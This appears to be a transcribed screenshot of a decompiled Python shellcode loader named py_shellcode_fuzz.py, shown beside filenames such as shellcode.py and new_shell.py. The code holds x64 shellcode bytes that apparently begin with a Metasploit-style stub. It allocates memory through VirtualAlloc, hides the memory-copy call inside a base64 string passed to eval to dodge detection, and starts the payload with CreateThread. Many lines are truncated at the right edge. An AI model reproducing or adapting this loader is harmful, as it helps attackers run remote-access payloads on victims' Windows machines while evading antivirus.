 _2.py get_system.py 01_easy 01_easy.py shellcode.py py_shellcode.py shell_key.py py_shellcode.py py_shellcode_fuzz.py 1.py new_shell.py
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64
# Embedded file name: py_shellcode_fuzz.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import ctypes, base64
def shell():
shellcode = b''
shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
string = 'Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBidWYsIGN0
eval(base64.b64decode(string))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
if __name__ == '__main__':
shell()
# okay decompiling new_py_shell.pyc